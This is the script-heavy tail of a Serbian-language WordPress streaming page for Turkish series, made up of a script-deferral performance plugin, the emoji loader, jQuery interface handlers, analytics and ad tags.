<script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/turskeserijeon.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turskeserijeon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
var ajaxurl = 'https://turskeserijeon.com/wp-admin/admin-ajax.php';
var max_bookmark = 50;
</script><script  src="https://turskeserijeon.com/wp-content/cache/minify/f637b.js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??aa8e58d4ba'></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
					var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
					var sf_position = '0';
					var sf_input = '.search-live';
					jQuery(document).ready(function(){
						jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/turskeserijeon.com\/?s=%s","text":"Pretraga","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https:\/\/turskeserijeon.com\/wp-admin\/admin-ajax.php","rtl":0});
						jQuery(".live-search_ajaxy-selective-input").keyup(function() {
							var width = jQuery(this).val().length * 8;
							if(width < 50) {
								width = 50;
							}
							jQuery(this).width(width);
						});
						jQuery(".live-search_ajaxy-selective-search").click(function() {
							jQuery(this).find(".live-search_ajaxy-selective-input").focus();
						});
						jQuery(".live-search_ajaxy-selective-close").click(function() {
							jQuery(this).parent().remove();
						});
					});
			</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function(){
		$(".show-menu").click(function(){
			$(".menu").toggleClass("menushow");
		});
		$(".ms").click(function(){
			$(".searchx").toggleClass("mse");
		});
		$(".filterm").click(function(){
			$(".bigfilter").toggleClass("bigshow");
		});
		$(".trailerbutton").click(function(){
			$(".trailershow").addClass("shw");
		});
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	//<![CDATA[
	function hideSh(n){
		jQuery("#shadow").toggle();
			if (jQuery("#shadow").is(":hidden"))
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Isključite Svetlo").removeClass("turnedOff");
			else
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Uključite Svetlo").addClass("turnedOff");

	}
	jQuery(document).ready(function(){
	   jQuery("#shadow").css("height", jQuery(document).height()).hide();
	   jQuery(".lightSwitcher").click(function(){
		  hideSh(this);
	  });
		jQuery('#shadow').click(function(){
			hideSh(".lightSwitcher");
		});
	});
	//]]>
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function()
	{
	  $('.tip').each(function(){

		var $this = $(this);
		var id = $this.attr('rel');

		$this.qtip({
		  content:{
			//text: 'loading...',
			ajax:{
			  url: 'https://turskeserijeon.com/wp-admin/admin-ajax.php',
			  type: 'POST', 
			  loading: false,
			  data: 'id=' + id + '&action=tooltip_action'
			}
		  },
		  show: 'mouseover',
		  hide: {
			delay: 200,
			fixed: true
		  },
		  position: {
		target: 'mouse',
		adjust: { mouse: false },
			viewport: $(window)
		  }
		});
	  });
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='themesia-language'>const themesia_lang = {"bookmark_label":"Bookmark","bookmarked_label":"Bookmarked","bookmark_browser_not_supported":"\u017dao nam je, va&scaron; pregleda\u010d nije podr\u017ean.\nKoristite Chrome \/ Firefok pregleda\u010d","bookmark_max_bookmark_reached":"\u017dao nam je, va&scaron; maksimalni obele\u017eiva\u010d je dostignut \nuklonite neku stavku obele\u017eiva\u010da"};</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-FWQ7VC99BH"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FWQ7VC99BH');
</script><script  data-cfasync="false" async type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//kt.rimierbeebees.com/r55josKAviI/97989"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://news-xmagoke.cc/process.js?id=1271545904&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??fbf60744ae'></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Minified using Disk
Database Caching 1/64 queries in 0.024 seconds using Disk

Served from: turskeserijeon.com @ 2026-01-22 17:53:29 by W3 Total Cache
-->